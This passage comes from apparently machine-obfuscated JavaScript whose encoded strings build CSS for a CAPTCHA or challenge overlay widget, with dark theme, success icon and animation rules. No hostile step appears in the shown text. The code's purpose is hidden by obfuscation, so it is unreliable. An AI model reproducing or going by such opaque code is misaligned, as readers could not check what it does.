be,0x55c)+_0x4e1016(0x1181,0x168a,0x1010,0xe7e)+_0x37a68e(0x85d,0x420,0x901,0x2b6)+'V0OjB9fUBr'+_0x37a68e(0x61b,0xd44,0x6cf,0x274)+'Mgc2NhbGV7'+_0x37a68e(0x719,0xcf0,0x867,0xe32)+_0x4e1016(0xd1e,0xdd7,0xb1c,0xdb7)+_0x4e1016(0x4e8,0x64b,0x624,0x5f8)+_0x37a68e(0xb84,0x913,0x64d,0xc55)+_0x4e1016(0xa69,0x806,0x1023,0xca4)+_0x37a68e(0x7e1,0xada,0x99f,0xd5)+_0x4e1016(0x43f,0x2a5,0xa07,0x5ba)+_0x37a68e(0xc5a,0xdda,0xbd7,0xffb)+_0x37a68e(0x3d,0x450,0x2f5,-0x360)+_0x4e1016(0x882,0xca3,0x411,0xf33)+_0x37a68e(0x6ff,0xd84,0x434,0x278)+_0x37a68e(0x96,-0x1ae,-0x5c1,0x32c)+_0x37a68e(-0xa0,0x65b,0x64,0x5c7)+_0x4e1016(0x1010,0x1338,0xd22,0x1180)+_0x4e1016(0x4ca,0x80e,0x2d9,0x9ae)+_0x4e1016(0x92b,0x965,0xcc8,0x100e)+'bnNldCAwID'+_0x4e1016(0x90a,0xc7a,0x53b,0x824)+_0x4e1016(0x72e,0xd4f,0x2db,0x39f)+_0x37a68e(-0xbd,0x3a9,-0x146,-0x799)+_0x37a68e(-0xa0,-0x4c2,0x640,-0x57b)+_0x4e1016(0x9a2,0x4cc,0x8e2,0x955)+'b2ZmbGFiZW'+_0x37a68e(0x9e8,0xb9c,0x441,0xd29)+_0x4e1016(0xf33,0x1149,0x10b0,0xa1d)+_0x37a68e(0x85,-0x3dc,-0x3c4,0x331)+_0x4e1016(0x50a,0x54d,0xc31,0x366)+_0x37a68e(0xa93,0x1157,0x119f,0x10d3)+_0x4e1016(0x1041,0xcf5,0x10dc,0xfd8)+_0x4e1016(0x97e,0xd49,0x4e1,0xa6d)+_0x37a68e(0x298,0x95,-0x226,0xb4)+_0x4e1016(0x1162,0xf8d,0xec7,0x1671)+'ZWwtZGFya3'+_0x37a68e(0x768,0x7d4,0xb56,0x78d)+_0x37a68e(0x9c3,0xe3a,0x8f6,0xe44)+_0x4e1016(0x438,0x167,0x462,0x1bc)+_0x4e1016(0xd03,0x834,0xefa,0xa54)+_0x37a68e(0xc4c,0xb92,0xd20,0x10bb)+_0x4e1016(0x756,0x4eb,0x7f7,0xb0c)+_0x4e1016(0x685,0xaed,0x7a6,0x3c9)+_0x4e1016(0x441,0x5ed,0x675,0x73c)+_0x4e1016(0x368,0x8cc,0x6e8,0x6dc)+_0x37a68e(0x8ba,0x540,0xb8f,0x765)+_0x4e1016(0x991,0xed9,0x465,0x55e)+_0x37a68e(-0x1c,0x1f3,-0x8b,0x46d)+_0x37a68e(0x8c4,0x7e2,0x8c8,0x4fe)+_0x37a68e(0x958,0x391,0xe47,0x77a)+'xlKDEpfX1A'+_0x4e1016(0xb67,0xc27,0x51b,0xf79)+_0x4e1016(0x674,0x9ca,0x703,0x180)+'aW57MCV7b3'+_0x37a68e(0x59f,0x4e9,-0xbd,0x5c)+_0x37a68e(0xb5d,0x94e,0xe15,0x108b)+_0x4e1016(0x566,0x8b3,0x9f0,0x926))+(_0x4e1016(0x756,0xc53,0x25b,0xe7)+'1lcyBmaXJl'+_0x37a68e(0x803,0xccf,0xb1d,0xbbe)+_0x4e1016(0x4af,0x8d2,-0x7c,0xaba)+'eTowO3RyYW'+_0x37a68e(0xd1f,0xc09,0xf0a,0x1198)+'Y2FsZSgwKX'+_0x37a68e(0x441,0xa58,0xa04,0x300)+_0x37a68e(-0xbc,-0x349,-0x1d2,0x2e)+_0x4e1016(0xfb4,0x1037,0x103c,0x137e)+_0x4e1016(0x472,0x612,0x2b2,0x80f)+_0x37a68e(0x2aa,0x249,0x197,-0x79)+_0x37a68e(0x13f,0x7ca,-0x4a2,0x5b6)+_0x4e1016(0x428,0x1a2,0x4de,0x385)+'c2Zvcm06c2'+_0x4e1016(0x9e5,0x87d,0x4e6,0x2ca)+'fUBrZXlmcm'+'FtZXMgZmly'+_0x4e1016(0x6af,0x882,0x543,0x902)+'V7b3BhY2l0'+_0x4e1016(0x1098,0xc18,0xbb4,0xbf9)+'9rZS1kYXNo'+_0x4e1016(0x7bb,0xd28,0x200,0xda7)+_0x37a68e(0x75c,0x626,0xa7a,0x16a)+'YWNpdHk6MX'+'10b3tzdHJv'+'a2UtZGFzaG'+_0x4e1016(0xd56,0x994,0x9cc,0x1439)+_0x37a68e(0xa3d,0xae6,0x63c,0x68f)+_0x37a68e(0x1fc,0x2d0,-0x352,0x233)+_0x37a68e(0x459,-0x28f,0x68f,0x20e)+_0x37a68e(0x38d,0x662,0x1,0x2a7)+_0x4e1016(0xf85,0x1153,0xa90,0xb3e)+_0x4e1016(0xa3e,0x592,0xe28,0x1000)+_0x37a68e(0x9e,0x3a2,-0x163,0x73)+'VjYXA6c3F1'+_0x37a68e(0x992,0xdf6,0xcac,0xf1e)+_0x37a68e(0xaaa,0xd1d,0x452,0x3a4)+'b2Zmc2V0Oj'+_0x37a68e(0x54b,0x4c,0x51b,0x9)+_0x4e1016(0x9a0,0x8a5,0x46d,0xcbf)+_0x4e1016(0xddb,0xc60,0xcd0,0x1426)+_0x37a68e(0x9f1,0x6cd,0x660,0x8b4)+_0x4e1016(0xba2,0x4ca,0x126e,0x702)+'d3JhcHBlci'+_0x4e1016(0x5ec,0x8cd,0xc11,0x532)+_0x37a68e(0xc2b,0x7f3,0xc29,0xc2e)+_0x4e1016(0xc24,0x51d,0xb9c,0x1327)+_0x37a68e(0x76,-0x1c3,-0x68f,0x46)+'VpZ2h0OjEw'+_0x4e1016(0xfd6,0xe85,0x1018,0x113b)+_0x4e1016(0xc97,0xff1,0xe1b,0x9ed)+_0x4e1016(0xd8c,0x1265,0x770,0xc04)+'lkZGVuO3Bh'+_0x37a68e(0x9ea,0xd8e,0x9b9,0x4a2)+_0x37a68e(0x6f4,0xa5d,0x1cf,0xbd2)+_0x4e1016(0xeb4,0x128d,0x971,0x12fb)+_0x37a68e(0x8ab,0x579,0xb04,0xee3)+_0x37a68e(0x889,0xd4e,0x95b,0x9c7)+_0x4e1016(0x9dc,0xa73,0x1060,0x10da)+_0x4e1016(0x6e8,0xa18,0x200,0x25d)+_0x4e1016(0x10e7,0xbce,0xbee,0x176b)+_0x4e1016(0xd6f,0x1127,0x8f7,0x1425)+_0x37a68e(0x7e,-0x483,0x3a,0x779)+_0x4e1016(0x52f,0x3d8,0x632,0xa3f)+_0x37a68e(0xaf,0x381,-0x566,-0x393)+_0x37a68e(0xa03,0x8a4,0xc7e,0x91f)+_0x4e1016(0x4a9,0xad8,0x3d3,0x5a3)+'YXBwbGUtc3'+_0x4e1016(0xae9,0x5d7,0xd60,0xa3f)+_0x4e1016(0xe34,0x10c7,0xcf2,0xadd)+'xibGlua21h'+_0x37a68e(0x5c7,-0xe5,0x557,0xce2)+_0x37a68e(-0x64,0x164,-0x65f,0x1dd)+_0x4e1016(0x4ab,0xaa2,-0xd7,0x414)+_0x4e1016(0x681,0xcd,-0x48,0xa47)+'eWdlbix1Yn'+_0x4e1016(0xa0f,0x5e8,0xc98,0x1082)+_0x37a68e(0x8a1,0x2c7,0x3b5,0x7bb)+_0x37a68e(0x854,0x758,0x705,0xc8c)+_0x4e1016(0xbe1,0x4ed,0x50c,0x5ea)+_0x37a68e(0x9b0,0xb62,0xcba,0x993)+_0x37a68e(0x4f,-0x23d,-0x32e,-0x520)+_0x37a68e(0x45d,0x52c,-0x2bc,0x1ed)+'b250LXdlaW'+_0x4e1016(0xb7d,0xd99,0x898,0x1199)+_0x4e1016(0x10fa,0xf71,0x1696,0xb8a)+_0x4e1016(0x9f1,0xd5d,0xa80,0x5d3)+_0x4e1016(0xf66,0x164a,0x1538,0xe2c)+_0x37a68e(0x48c,0x8a0,0x2a3,0xaaa)+_0x37a68e(0x9a0,0xf97,0xa59,0x792)+_0x37a68e(0x4cb,0x99b,0x58f,0x73a)+_0x4e1016(0xbb1,0x10f3,0xe36,0xb10)+_0x4e1016(0xcd6,0x1195,0xcab,0x139d)+_0x37a68e(0x3f4,0x8bb,-0x12e,0x8d0)+_0x37a68e(0xd2f,0xc99,0xad4,0xaa2)+_0x4e1016(0xc31,0x133e,0x5a6,0x538)+_0x37a68e(-0x5a,-0x1ca,0x36,0x295)+'NnB4O2Zvbn'+_0x37a68e(0x6f0,0x506,0x2eb,0x8c7))+(_0x4e1016(0x573,-0x13c,0xbc3,0x5e2)+'5lLWhlaWdo'+'dDoxLjI1O2'+_0x4e1016(0x9fa,0x701,0x365,0x7ac)+'NnB4IDB9Lm'+_0x37a68e(-0x74,0x3d2,0x1f7,-0x1)+_0x4e1016(0x1050,0xf48,0xd6a,0xc5b)+_0x37a68e(0x9ee,0xddf,0xaa4,0x99f)+_0x37a68e(0x930,0x2ac,0x5a5,0xc50)+'duOmNlbnRl'+_0x37a68e(0xc12,0xb98,0xd2e,0xfc3)+_0x37a68e(0x88,0x277,0x5fa,-0x4b9)+_0x4e1016(0x761,0xba7,0x99b,0x260)+'oyMHB4O2Zv'+_0x37a68e(0x725,0x9bf,0x7fd,0x94)+_0x37a68e(-0x69,-0xed,0x2ec,-0x3a1)+_0x37a68e(0xab9,0x980,0x4f5,0xb16)+'B4IDB9LmNh'+_0x4e1016(0xf3a,0x1571,0x15c4,0x12f7)+_0x4e1016(0xa39,0xee2,0xf08,0x7a3)+'YWxpZ24taX'+_0x37a68e(0xce,0x68b,-0x653,-0x102)+_0x4e1016(0xad1,0xce5,0xb52,0x407)+_0x4e1016(0xb23,0x74d,0xbbf,0x421)+_0x37a68e(0x547,0x477,-0xcf,0x866)+_0x37a68e(0xc36,0xc87,0x9eb,0xc0a)+_0x4e1016(0x1106,0xad6,0xd25,0xd19)+_0x37a68e(0x88a,0xf25,0xd6a,0x200)+_0x4e1016(0x10a6,0xafe,0x14ad,0x1057)+'A7Ym94LXNp'+'emluZzpib3'+_0x37a68e(-0xc8,-0x38b,0x619,-0x471)+_0x37a68e(0x8eb,0xb67,0xacf,0x377)+_0x4e1016(0xd69,0xe8a,0xa20,0x8eb)+_0x4e1016(0xf3e,0xb9b,0x8d1,0x139a)+_0x37a68e(0x7c8,0x8e6,0xce3,0x216)+_0x4e1016(0xc1d,0xc95,0x916,0x999)+_0x4e1016(0x745,0x2c2,0x197,0xc85)+'dGVudDpzcG'+_0x37a68e(0x2c4,0x591,0x4fa,0x6df)+_0x37a68e(0x961,0x384,0x827,0x364)+'Itc2VsZWN0'+_0x37a68e(0x494,-0x164,0x88,0x2d9)+'NhcHRjaGEg'+_0x37a68e(0x53,0x1bf,-0x63c,0x3ed)+'5ne2Rpc3Bs'+_0x4e1016(0xebe,0xee2,0xa91,0xa41)+_0x4e1016(0x10d3,0x9fb,0xf69,0xc38)+_0x4e1016(0xee4,0x8cb,0x965,0x14f8)+_0x37a68e(-0xff,0x32b,-0x614,-0xc0)+_0x4e1016(0x8e9,0xa2c,0xf8f,0xcf6)+_0x37a68e(0x426,0x409,-0x2c7,0x3f5)+_0x37a68e(-0x33,0x554,-0x4a7,0x5e0)+'AwO3RleHQt'+'YWxpZ246cm'+_0x4e1016(0xac3,0xf17,0x683,0x4e7)+'cHRjaGEgI2'+_0x4e1016(0x659,0x7d4,0xd0,0x87f)+_0x37a68e(0x865,0xd79,0x73e,0x4ff)+_0x4e1016(0x5f7,0x663,0x786,0x7c3)+_0x4e1016(0x10fd,0x10d2,0x14d8,0xb67)+'FuaW1hdGlv'+_0x4e1016(0xb66,0xe31,0xfbb,0x4e3)+_0x37a68e(0x80,0x72d,0x40b,-0x41d)+_0x37a68e(0x40f,0x8ad,0x912,0x306)+_0x4e1016(0x753,0xa33,0x7d0,0x949)+_0x4e1016(0xdc3,0xe94,0xc5b,0x69f)+'g7aGVpZ2h0'+'OjMwcHg7d2'+_0x4e1016(0xb63,0xbee,0xf04,0x11a7)+_0x4e1016(0x65b,0x3c,0x692,0xbe6)+_0x37a68e(0x4f6,0xa03,0x28b,0x414)+_0x4e1016(0xecd,0x867,0x12fe,0x10e0)+_0x4e1016(0x103e,0x1328,0x11cd,0xcd4)+_0x4e1016(0x550,0xc3e,0x4cb,0x571)+_0x4e1016(0xa38,0xff4,0x41f,0x6ba)+_0x37a68e(0x1bc,-0x2e0,-0x193,0x225)+_0x37a68e(0x957,0x9b6,0x767,0xc0f)+_0x37a68e(0x23b,0x684,0x453,0x28b)+_0x4e1016(0x571,0x177,0x1f3,-0x1aa)+_0x37a68e(0x5c5,0x537,0x1df,0x79e)+_0x4e1016(0xd5a,0xcb5,0xdf5,0x1429)+_0x4e1016(0x373,0x489,0x148,0x267)+_0x37a68e(0xb2f,0x1175,0xd5c,0xb32)+_0x37a68e(0xc33,0xe85,0xa7c,0xeb1)+_0x4e1016(0x61e,0x134,0x82b,0x1f8)+_0x4e1016(0x957,0x32d,0x2fd,0x77f)+_0x4e1016(0xbe0,0x7c5,0x11ec,0x101a)+_0x37a68e(0x217,-0x56,0x2c9,0x7ac)+_0x37a68e(0x289,-0x1cd,0x466,0x9ad)+_0x4e1016(0x10b9,0x1183,0x9eb,0x14ab)+'VyLXJhZGl1'+_0x4e1016(0x833,0xa11,0xf09,0x435)+_0x4e1016(0x99c,0xbcc,0x71d,0x3d7)+_0x4e1016(0x59c,0x2d8,0x8a,0xc15)+'dodDozMHB4'+_0x4e1016(0xe54,0x10c0,0xfae,0xdfc)+_0x37a68e(0xb75,0xd36,0x773,0xb41)+_0x37a68e(0x89c,0x227,0xc25,0x74b)+_0x4e1016(0xdc8,0x986,0x14c3,0x6bd))+(_0x4e1016(0x906,0xc88,0xcaf,0xdac)+_0x37a68e(0x114,-0x2e2,-0x468,0x4d0)+_0x37a68e(0xa9b,0x42f,0xcc0,0x95b)+_0x4e1016(0x589,-0x188,-0x18f,-0x16b)+'b2tlLW1pdG'+_0x4e1016(0x50e,-0x137,0x924,0x295)+_0x37a68e(-0x8,0x55b,0x11e,0xe0)+_0x4e1016(0x3d7,0x4d2,0x824,-0x54)+_0x4e1016(0x78e,0x855,0x66c,0x1d4)+_0x37a68e(0x638,-0x2b,0x5a5,0xd39)+_0x37a68e(0x59b,0x114,0x5ae,0x480)+_0x4e1016(0x92f,0x3d3,0xb46,0x4b6)+_0x4e1016(0xcc0,0x1388,0x1021,0xe09)+_0x4e1016(0x865,0xadd,0x70a,0xdf8)+_0x4e1016(0xa82,0xf57,0x861,0xd78)+'U1LC4wODUs'+_0x37a68e(-0x40,0x213,-0x5a0,0x510)+_0x4e1016(0xcab,0x122a,0x11ea,0xf68)+_0x37a68e(0x52b,0xc1d,0x21,0x38f)+_0x4e1016(0x113e,0xebc,0x16d3,0xa5f)+_0x4e1016(0xba4,0xfc9,0x116f,0xb5b)+_0x4e1016(0x5de,0x28e,0xcdf,0x5a7)+_0x37a68e(0x317,0x13,0x8c9,0x13d)+_0x37a68e(-0x74,-0x233,-0x630,-0xa5)+_0x37a68e(0x4fe,0x24c,0xa5b,0x6ef)+_0x37a68e(0x264,0x220,0x4e0,0x1bf)+_0x37a68e(0x1ed,0x476,0x745,0x3ac)+_0x37a68e(0xb34,0x1079,0x10fd,0xc7d)+_0x37a68e(0x1eb,0x63,0x732,0x762)+'AjMDM4MTI3'+_0x4e1016(0xba4,0x954,0xaae,0x1056)+_0x4e1016(0x5de,0x575,0x472,-0x7b)+_0x37a68e(0xb23,0xaad,0xc7b,0xf53)+_0x4e1016(0xfbc,0x106d,0x13e9,0x922)+_0x37a68e(-0x5f,-0x23d,-0x67e,-0x531)+_0x4e1016(0x7eb,0xa18,0x6bc,0x1a3)+_0x37a68e(0xd26,0xd70,0x137d,0xc6d)+'1kYXNob2Zm'+_0x37a68e(0x8fd,0x29c,0x529,0x32b)+_0x37a68e(0x638,0xc24,0x80,0x866)+_0x4e1016(0xa6c,0xa6e,0x916,0x1138)+_0x37a68e(0xcf0,0x6d5,0x1343,0x797)+_0x4e1016(0x5f4,0x9ce,-0xba,0xd12)+_0x37a68e(-0xe7,-0x4b,-0x547,0xb6)+_0x37a68e(0x32e,0x5e0,0x871,0x71b)+'EpIGZvcndh'+_0x37a68e(0xaba,0x7c5,0xe48,0x76a)+_0x37a68e(0xbfa,0xaf9,0x1263,0xeae)+_0x37a68e(0x336,0x870,0x87a,0x19e)+'N9LmNhcHRj'+_0x4e1016(0x9a9,0x108f,0x2a0,0x815)+_0x37a68e(0x6e7,0x422,0x480,0x2b0)+'LWl7aGVpZ2'+_0x4e1016(0x5e6,0x817,0x4a1,-0x9e)+_0x37a68e(0xc46,0xf17,0x1171,0x1264)+_0x37a68e(0x77a,0x522,0xe3e,0x9ec)+_0x37a68e(0x9c1,0x5d3,0x80d,0xf7f)+_0x37a68e(0x850,0xb75,0x2fc,0x21a)+_0x4e1016(0xfbf,0x15c9,0x92d,0xbe5)+_0x4e1016(0x783,0x9d8,0x85c,0x228)+_0x37a68e(0x31b,0x3fd,0x66c,0x609)+_0x4e1016(0x1047,0x111f,0xe56,0x14d3)+_0x4e1016(0xbb2,0xc58,0x98d,0x1181)+'Jld29yayAu'+'M3MgZWFzZS'+'1vdXQgMTtz'+_0x37a68e(0x52b,0x12b,0x8fc,0x695)+_0x4e1016(0x8fd,0x50d,0x988,0xc0d)+_0x37a68e(0x315,0x66d,0x261,-0x220)+_0x4e1016(0x484,0x36e,0x5c9,0xaf9)+_0x37a68e(-0x42,-0x9c,-0x5a,0x151)+'N0cm9rZS1k'+_0x37a68e(0x85d,0x26b,0xb6e,0x6b4)+_0x37a68e(0x797,0xae3,0xe95,0xa4a)+_0x4e1016(0x68c,0xa47,0xc4,0xc1f)+_0x4e1016(0x6fe,-0x23,0xc8d,0x76f)+'LXRleHR7YW'+_0x4e1016(0x7c1,0xce4,0x5af,0xd40)+_0x4e1016(0xbc6,0xc2e,0x641,0xc58)+'4gMXMgZm9y'+_0x37a68e(0xa2f,0xf5b,0x102c,0xa52)+_0x4e1016(0xa14,0x38e,0x9ed,0xdfa)+_0x4e1016(0xba4,0xaaa,0xc54,0x818)+_0x4e1016(0x618,-0xf,0x2ed,0x343)+'ZXNzLWNpcm'+'NsZXtzdHJv'+_0x37a68e(0x1b5,-0x408,0x6b8,0x265)+'9mZnNldDow'+_0x37a68e(0xd26,0xc5a,0x137a,0x903)+_0x4e1016(0x938,0x619,0xcaf,0x63d)+_0x37a68e(0xd26,0xd6e,0xae4,0x116f)+'1taXRlcmxp'+_0x37a68e(0x4b3,0x82e,-0x1af,-0x14b)+_0x4e1016(0xb4b,0xbd4,0x691,0x6e3)+_0x37a68e(0x96f,0x643,0x690,0x73e)+_0x37a68e(0x80e,0x20f,0x392,0xb94)+_0x37a68e(0xba2,0x92f,0x5a8,0xe99)+_0x37a68e(0xc3c,0xe56,0x72b,0x8ac)+_0x4e1016(0x36b,0x83c,0x6a0,0x37)+_0x4e1016(0xb92,0xa77,0x87f,0x7d4))+(_0x4e1016(0x68c,0x954,0x1dc,0xe9)+_0x4e1016(0x9d2,0x4bb,0xa21,0xded)+_0x4e1016(0x860,0x671,0x610,0x3a6)+_0x37a68e(-0x74,-0x3bf,0x691,0x213)+_0x37a68e(0x394,0x321,0x735,-0x18d)+_0x4e1016(0x3dd,0x8d6,0x2f0,0xaca)+'b250LXNpem'+_0x4e1016(0x8d2,0x31d,0xc8c,0xfa9)+'b250LXdlaW'+_0x4e1016(0xb7d,0x11bd,0xcd5,0x57c)+_0x37a68e(0x633,-0xe4,0xa65,0x103)+_0x4e1016(0xaa7,0x1010,0x977,0x71e)+_0x37a68e(0x765,0x1dd,0x29c,0x885)+_0x37a68e(0x2a,0x7d,-0x6b1,0x514)+_0x37a68e(0x217,-0x3f1,0x3eb,0x2f8)+_0x37a68e(0x38,0xbe,-0x114,0x3b)+_0x4e1016(0x867,0xc1a,0x206,0x48d)+_0x4e1016(0x3c7,0x261,0x1ed,0xf8)+_0x4e1016(0xf8f,0xeac,0xbf1,0x167f)+_0x37a68e(0x7af,0x7ea,0xa24,0x2ef)+_0x4e1016(0x487,0x3f0,0x367,0x91e)+_0x37a68e(0x139,0x49b,0x657,-0x16d)+_0x37a68e(0xb46,0x9dd,0x1107,0xd1d)+_0x4e1016(0xb2d,0x9bc,0x9d8,0x1189)+'cmVkLXJlZn'+_0x37a68e(0x656,0xab7,0x2e2,0xa2d)+_0x4e1016(0x4e4,0x4b0,-0x25,0x7cd)+_0x4e1016(0xb30,0x11a7,0x88a,0x669)+_0x4e1016(0xc9b,0x8b2,0xe6f,0xd78)+'h0LC5jYXB0'+_0x37a68e(0x3b2,0x6c6,-0x3e,0x620)+'1vdmVycnVu'+_0x37a68e(0xb46,0xf53,0x11ab,0xf4c)+'hhICN0aW1l'+_0x37a68e(0x997,0xd0b,0x1077,0xd50)+_0x37a68e(0x656,0x8f8,0x2b2,0x8e4)+_0x4e1016(0x4e4,0x7e9,0xbfc,0xd4)+_0x37a68e(0x7bb,0x10f,0xa57,0x891)+'ZW91dC10ZX'+_0x4e1016(0x10dd,0x13a5,0xd38,0x1257)+'YXk6aW5saW'+_0x4e1016(0x5ab,0x8fa,0x2e5,0x5f2)+_0x37a68e(0x72f,0xab,0xaf0,0xe1e)+'hhICNmci1o'+'ZWxwZXIsLm'+_0x37a68e(-0x74,-0x100,-0x26f,-0x637)+_0x37a68e(0xc35,0xa27,0x815,0xdd1)+'JydW57bWFy'+_0x37a68e(0x539,0x82b,0xa,0x4eb)+_0x4e1016(0x568,0x6a2,0x3de,0x7d)+'aW4tcmlnaH'+_0x4e1016(0xee5,0xe16,0x12fe,0x15ba)+_0x4e1016(0xe66,0x13a5,0x111f,0x8d9)+_0x4e1016(0xdf2,0x10f3,0x148e,0xd0a)+_0x4e1016(0x799,0xd86,0x286,0xa1e)+_0x37a68e(0x32c,-0x82,0x2d9,0x98a)+_0x37a68e(0x3b2,0xf8,0x182,0x949)+_0x4e1016(0x5ae,0xc46,0x4b7,0x70)+_0x37a68e(0x669,0xc1d,0x49f,-0x47)+_0x37a68e(0xa,-0x4f7,-0x19d,-0x516)+_0x4e1016(0xb27,0x11f9,0xa2a,0xc1e)+_0x37a68e(0xa6b,0x9a8,0x3ef,0x540)+_0x37a68e(0x9da,0xf51,0xb48,0xcde)+_0x37a68e(0x140,-0xb8,0x6e0,-0x9e)+_0x37a68e(-0x4c,0x5cc,0x43d,-0x12f)+_0x4e1016(0x9f9,0x507,0x8a6,0xd9f)+'Y2FwdGNoYS'+_0x4e1016(0xd83,0x1111,0xec0,0xf34)+_0x4e1016(0x914,0x821,0xa49,0xd86)+'VjY2Vzcy1p'+_0x37a68e(0xcfa,0x11c0,0xfc2,0xe58)+_0x4e1016(0xa26,0x6a2,0x857,0x1071)+'Omluc2V0ID'+_0x4e1016(0xa00,0xd3a,0xf1c,0x1102)+'YWE5Mzd9Lm'+_0x4e1016(0x401,-0x158,0x2e1,0x954)+'LnRoZW1lLW'+_0x37a68e(0xadb,0x9d0,0x4ae,0x8c5)+'Y2Nlc3MtY2'+_0x4e1016(0x8a6,0x393,0x5c1,0xac3)+'cm9rZTojMG'+_0x4e1016(0xfb8,0xf5b,0x9e4,0x1114)+_0x37a68e(0x64a,0x580,0x712,0xcc1)+_0x37a68e(0x823,0xd40,0x3f7,0x62f)+_0x37a68e(-0xfd,0x122,0x420,-0x28e)+'hlbWUtZGFy'+_0x37a68e(0xc41,0x1009,0x12e9,0xb90)+_0x37a68e(0x41d,0x7d9,-0x231,0x707)+_0x37a68e(0x8cb,0xd1e,0x5ba,0x3c2)+'RjaGEgLnRo'+_0x37a68e(0xa50,0x7b0,0xda0,0xa4c)+_0x4e1016(0xe80,0xf92,0x10d6,0xd18)+_0x37a68e(0x563,0x905,-0x108,0xc76)+'xle3N0cm9r'+_0x4e1016(0x416,-0x2d7,0x6dd,0x626)+_0x4e1016(0xb02,0xd5f,0xa7a,0x85a)+_0x37a68e(0xd26,0xa51,0x6f2,0x8b6)+_0x4e1016(0x3b5,-0x2ad,0x453,0x63d)+_0x37a68e(0x6c4,0xc5a,0x6d1,0x341)+'tzdHJva2Ut')+(_0x4e1016(0xc7d,0x637,0xe07,0x816)+_0x37a68e(-0xb8,-0x508,-0x186,0x166)+'bWl0ZXJsaW'+'1pdDoxMDtz'+'dHJva2U6Iz'+_0x4e1016(0x1118,0xb6e,0x10ff,0x1160)+_0x37a68e(0xc0b,0x7d2,0xe1e,0x11ac)+_0x4e1016(0x401,0x791,0x22e,0xa54)+_0x4e1016(0xd6a,0x6ac,0xd05,0x7a9)+_0x4e1016(0x418,0x3ae,0x850,0x1c8)+_0x4e1016(0x995,0x5a7,0x108c,0xea2)+'wuY2FwdGNo'+_0x37a68e(-0x11,0x446,0x6db,0x35e)+_0x4e1016(0x970,0x5be,0xe58,0x46b)+_0x4e1016(0xf8d,0xc71,0x1366,0x15b2)+_0x4e1016(0x114d,0x1478,0x169b,0xaa4)+_0x37a68e(0x722,0x4ea,0xb47,0x153)+_0x37a68e(0xd02,0x10f5,0xff4,0xf18)+_0x4e1016(0x768,0xbcb,0xdf8,0xb66)+_0x37a68e(0x360,0x145,-0x264,0x6a2)+_0x4e1016(0xe7a,0x11ba,0x134e,0xf0e)+_0x4e1016(0x54e,0x78d,0xa4c,0xb3)+_0x4e1016(0xdc3,0xea0,0xd97,0xfe0)+_0x37a68e(0x971,0x407,0xfec,0x480)+_0x37a68e(0x6cc,0x342,0x938,0x11a)+'lkdGg6MzBw'+_0x4e1016(0xd74,0x1268,0xfcf,0x13bd)+_0x37a68e(0x8bf,0xb2f,0x7d3,0x890)+_0x4e1016(0xb8f,0x12b1,0x10a6,0xdb4)+'w6I2Y4Zjhm'+_0x4e1016(0x4e7,0x4c9,0xac7,0x5a5)+_0x4e1016(0x80f,0xcf3,0x2e2,0xa12)+_0x37a68e(0x72,0x26d,-0x10a,-0x39d)+'UtbWl0ZXJs'+_0x4e1016(0x10be,0xdc8,0xa4b,0x16f7)+'0uY2FwdGNo'+_0x37a68e(-0x11,-0x262,-0x1af,0x22d)+_0x37a68e(0x4fb,0x680,0x751,0x83b)+_0x4e1016(0x741,0x2fe,0x5a9,0xcb5)+_0x37a68e(0xca6,0x863,0x807,0x619)+_0x37a68e(0x881,0x99f,0xa51,0xf35)+'dyb3VuZC1j'+'b2xvcjojMj'+_0x37a68e(0xa0f,0xc41,0x855,0xfe0)+'Y2hhIC50aG'+_0x37a68e(0x3f7,-0x324,0xb12,-0x2eb)+_0x4e1016(0xf7a,0xbb1,0x13e7,0xde1)+'VuZ2UtZXJy'+_0x4e1016(0x9fc,0xf05,0xd92,0x92e)+_0x37a68e(0x177,0x358,0x236,-0x399)+_0x37a68e(-0x11,0xbc,0x61c,0x4ed)+_0x4e1016(0x970,0x391,0x865,0xe7d)+_0x4e1016(0x741,0x975,0x3ab,0x3ff)+_0x37a68e(0xca6,0xfbc,0xa11,0xbf2)+'YXl7Y29sb3'+'I6I2ZmYTI5'+_0x4e1016(0x705,0xd51,0x100,0x8a8)+_0x4e1016(0x8bd,0xca9,0xd4a,0xe55)+'bWUtZGFyay'+_0x4e1016(0x7d9,0xb84,0x9fe,0x970)+'bmdlLWVycm'+_0x4e1016(0x9df,0x10ad,0xab6,0x36f)+'YSwuY2FwdG'+_0x4e1016(0x8bd,0x964,0x3fb,0x2d0)+_0x4e1016(0x661,0x713,0x37f,0x68f)+_0x4e1016(0x7d9,0x74a,0xc37,0x94f)+_0x37a68e(0x74b,0x812,0xc61,0xb1)+_0x37a68e(0x56a,0x2b1,-0x1b3,0x597)+_0x4e1016(0xc09,0xbe2,0x1053,0x11ca)+'5jYXB0Y2hh'+_0x4e1016(0x709,0xbbc,0x767,0x46d)+'1kYXJrICNj'+_0x37a68e(0x318,-0x4f,0x963,-0xb5)+_0x37a68e(0xaa7,0x617,0x1122,0x84e)+'dGV4dCBhOn'+_0x4e1016(0xc5b,0x7bd,0x115e,0x734)+'LmNhcHRjaG'+_0x4e1016(0x48e,0x55b,0x23,0xa43)+_0x37a68e(0x486,0xc8,0x4d2,-0x27a)+'NoYWxsZW5n'+'ZS1vdmVybG'+_0x37a68e(0xae3,0x66c,0xff0,0xf5f)+_0x4e1016(0xe4f,0x1124,0x728,0x1342)+_0x4e1016(0x5b5,0x307,0xb53,0x44c)+_0x4e1016(0x4b7,0x5c9,0x11b,0x855)+_0x4e1016(0x9b2,0x417,0x43b,0x682)+'dmVybGF5IG'+_0x4e1016(0xa66,0xbc6,0x64d,0xfeb)+'Y2FwdGNoYS'+_0x4e1016(0xd83,0x93d,0xdea,0x8b3)+_0x37a68e(0xd11,0xc61,0xaab,0xed7)+_0x37a68e(0x4a8,0x9eb,0x9dc,0x3bf)+_0x4e1016(0x54b,0x30,-0x19c,0x79f)+_0x4e1016(0xf7e,0x1424,0x9ce,0x12c4)+_0x37a68e(0x5a8,0x2c,0xa97,0xb5c)+_0x37a68e(0x53e,0xa8a,0x8f5,0x670)+_0x37a68e(0x9f1,0x940,0xe79,0xe28)+'EgLnRoZW1l'+'LWRhcmsgI2'+_0x37a68e(0x714,0xd48,0xa1d,0xced))+(_0x37a68e(0x7eb,0xbc2,0x10e,0xaab)+_0x4e1016(0xe3c,0x116b,0x11db,0xafd)+_0x37a68e(0x593,0xb77,0xc50,0x536)+_0x37a68e(0x7af,0x504,0xab8,0xd07)+_0x4e1016(0x709,0xaf2,0x3fe,0x829)+_0x37a68e(0x132,0x65d,-0x175,0x624)+_0x37a68e(0x318,-0x36e,0x561,0x50a)+_0x37a68e(0xaa7,0x525,0x68d,0xd4e)+_0x37a68e(0x92c,0x7ae,0x8b6,0x588)+'ZvY3VzLC5j'+_0x37a68e(0x